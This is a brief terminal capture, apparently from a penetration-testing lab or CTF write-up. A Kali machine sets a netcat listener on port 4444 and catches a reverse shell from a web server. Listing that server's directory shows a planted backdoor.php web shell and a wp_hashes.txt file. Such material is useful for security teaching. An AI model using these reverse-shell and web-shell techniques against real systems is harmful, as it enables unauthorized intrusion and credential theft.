 root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.110] 59265
ls -al
total 196
drwxrwxrwx 10 root     root      4096 Nov 15 16:16 .
drwxrwxrwx  3 root     root      4096 Aug 13  2018 ..
-rw-r--r--  1 root     root     18436 Aug 12  2018 .DS_Store
drwxr-xr-x  7 root     root      4096 Aug 12  2018 Security - Doc
-rw-r--r--  1 root     root     13265 Aug 13  2018 about.html
-rw-r--r--  1 www-data www-data 16232 Nov 15 16:16 backdoor.php
-rw-r--r--  1 root     root     10441 Aug 13  2018 contact.php
-rw-r--r--  1 root     root      3384 Aug 12  2018 contact.zip
drwxr-xr-x  4 root     root      4096 Aug 12  2018 css
-rw-r--r--  1 root     root     35226 Aug 12  2018 elements.html
drwxr-xr-x  2 root     root      4096 Aug 12  2018 fonts
drwxr-xr-x  5 root     root      4096 Aug 12  2018 img
-rw-r--r--  1 root     root     16819 Aug 13  2018 index.html
drwxr-xr-x  3 root     root      4096 Aug 12  2018 js
drwxr-xr-x  4 root     root      4096 Aug 12  2018 scss
-rw-r--r--  1 root     root     11166 Aug 13  2018 service.html
-rw-r--r--  1 root     root     15449 Aug 13  2018 team.html
drwxrwxrwx  7 root     root      4096 Aug 13  2018 vendor
drwxrwxrwx  5 root     root      4096 Nov 10 18:16 wordpress
-rw-rw-rw-  1 root     root        85 Nov 10 18:11 wp_hashes.txt